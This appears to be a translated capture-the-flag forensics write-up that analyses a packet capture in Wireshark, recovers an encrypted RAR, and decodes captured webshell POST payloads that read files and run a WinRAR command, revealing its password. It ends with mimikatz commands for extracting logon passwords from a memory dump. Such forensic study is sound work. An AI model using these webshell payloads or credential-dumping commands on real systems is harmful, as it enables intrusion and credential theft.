Title: 1 pcap
Problem solution
This file is not small. It is preliminarily inferred that there will be files in this session. There should be files in it. I threw it into binwalk and tried it. There was nothing. Can only honestly do traffic analysis.
Statistics, a function in wireshark, can classify and count the packet size and protocol.
Statistics - > conversation, and sort the content size

You can see that there are two relatively large packages. Select a package and click Follow Stream below Trace flow. There is no practical information in the first package. Let's take a look at the second package

There are several important information in this package. The first is that this package contains this RAR file, which we need to export.
Export file:
First change the encoding format and display some invisible characters in the form of dots in wireshark. In this way, the exported file will report an error and cannot be opened. So we need to wait a moment after converting ASCII to original data, and then save it as RAR file after the data is converted.
After exporting the file, we still can't open it. This is because the file header contains some things we shouldn't bring, so we need to delete them manually with winhex or 010Reditor

After the modification, we opened the file and found that it was an encrypted file, and it was not a pseudo encrypted file, so we had to go back and find the password
yo=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C%3A%5C%5Cinetpub%5C%5Cwwwroot%5C%5Cbackup%5C%5Cwwwroot.rar
This paragraph is interesting. Let's decode the url first, and then base64
yo=@eval(base64_decode($_POST[z0]));
z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7
z1=C:\\inetpub\\wwwroot\\backup\\wwwroot.rar
z0=@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$F=get_magic_quotes_gpc()?stripslashes($_POST["z1"]):$_POST["z1"];$fp=@fopen($F,"r");if(@fgetc($fp)){@fclose($fp);@readfile($F);}else{echo("ERROR:// Can Not Read");};echo("|<-");die();
Take a closer look. There should be no password in z0, and the password should be in z1. At this time, we should think that encryption should first encrypt and then transmit the file, so the password should be turned forward in the front packet, and then some different passwords will be found in stream 18
yo=@eval(base64_decode($_POST[z0])); z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0fQoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs= z1=Y21k z2=Y2QgL2QgImM6XGluZXRwdWJcd3d3cm9vdFwiJkM6XHByb2dyYX4xXFdpblJBUlxyYXIgYSBDOlxJbmV0cHViXHd3d3Jvb3RcYmFja3VwXHd3d3Jvb3QucmFyIEM6XEluZXRwdWJcd3d3cm9vdFxiYWNrdXBcMS5naWYgLWhwSkpCb29tJmVjaG8gW1NdJmNkJmVjaG8gW0Vd z1=cmd z2=cd /d "c:\inetpub\wwwroot\"&C:\progra~1\WinRAR\rar a C:\Inetpub\wwwroot\backup\wwwroot.rar C:\Inetpub\wwwroot\backup\1.gif -hpJJBoom&echo [S]&cd&echo [E]
It can be seen that this is a cmd instruction winrar command line mode
hp[password] Encrypt file data and file headers
The password is JJBoom
Unzip a gif file, but it cannot be opened. Put it in winhex to view

Obviously, this is not a gif file, but a dump file in memory. In this case, we need to use a tool - mimikatz
The main commands used in this problem can be queried by other commands
log 1.txt //Output echo to a file sekurlsa::minidump 1.gif //Load dump file sekurlsa::logonpasswords full //Read login password